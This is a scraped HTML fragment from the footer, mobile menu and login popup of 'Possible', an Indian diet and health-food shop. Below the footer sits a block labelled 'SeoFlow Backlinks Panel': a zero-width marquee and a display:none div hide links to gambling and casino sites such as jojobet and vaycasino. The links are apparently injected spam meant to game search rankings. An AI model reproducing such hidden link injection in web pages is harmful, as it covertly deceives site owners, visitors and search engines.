      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://atlanticagdal.com/">jojobet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://lionsclubs.org.sg/">Jojobet</a> |     <a href="https://vitoriasbeauty.pt/">jojobet</a> |     <a href="https://www.cinebocage.com/">galabet</a> |     <a href="https://bluetechnology.pl/">atlasbet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/thyroid-disorder-act-now-before-late.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
